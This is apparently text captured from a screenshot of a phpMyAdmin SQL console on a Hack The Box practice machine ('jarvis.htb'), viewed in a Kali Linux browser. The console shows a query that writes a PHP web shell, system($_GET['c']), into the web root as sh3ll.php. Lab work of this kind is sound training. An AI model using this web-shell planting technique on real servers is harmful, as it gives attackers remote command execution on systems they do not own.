 jarvis.htb/phpmyadmin/server_sql.php
Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFu
phpMyAdmin
Recent Favorites
New
hotel
information_schema
mysql
performance_schema
Server: localhost
Databases SQL Status User accounts Export Import Settings Replication Variables Charsets Engines Plugins
Show query box
MySQL returned an empty result set (i.e. zero rows). (Query took 0.0004 seconds.)
SELECT "<?php system($_GET['c']); ?>" into outfile "/var/www/html/sh3ll.php"
Profiling [Edit inline] [ Edit ] [ Explain SQL ] [ Create PHP code ] [ Refresh]
Query results operations
Create view
Error: #1046 No database selected
Console